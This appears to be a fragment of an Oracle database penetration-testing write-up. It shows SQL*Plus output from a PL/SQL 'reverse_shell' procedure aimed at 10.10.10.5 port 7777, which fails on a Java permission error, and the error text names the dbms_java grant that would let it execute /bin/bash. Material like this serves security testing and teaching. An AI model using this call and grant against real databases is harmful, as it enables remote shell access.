 SQL> exec reverse_shell('10.10.10.5','7777');
Exception in thread "Root Thread" java.security.AccessControlException: the
Permission (java.io.FilePermission /bin/bash execute) has not been granted to
TESTER. The PL/SQL to grant this is dbms_java.grant_permission( 'TESTER',
'SYS:java.io.FilePermission', '/bin/bash', 'execute' )
at
java.security.AccessControlContext.checkPermission(AccessControlContext.java:387
)
at java.security.AccessController.checkPermission(AccessController.java:581)
at java.lang.SecurityManager.checkPermission(SecurityManager.java:534)
at
oracle.aurora.rdbms.SecurityManagerImpl.checkPermission(SecurityManagerImpl.java
:210)
at java.lang.SecurityManager.checkExec(SecurityManager.java:781)
at java.lang.ProcessBuilder.start(ProcessBuilder.java:475)
at java.lang.Runtime.exec(Runtime.java:593)
at java.lang.Runtime.exec(Runtime.java:466)
at ReverseShell.getConnection(REVERSESHELL:13)
BEGIN reverse_shell('10.10.10.5','7777'); END;
*
ERROR at line 1:
ORA-29532: Java call terminated by uncaught Java exception:
java.security.AccessControlException: the Permission (java.io.FilePermission
/bin/bash execute) has not been granted to TESTER. The PL/SQL to grant this is
dbms_java.grant_permission( 'TESTER', 'SYS:java.io.FilePermission',
'/bin/bash', 'execute' )
ORA-06512: at "TESTER.REVERSE_SHELL", line 1
ORA-06512: at line 1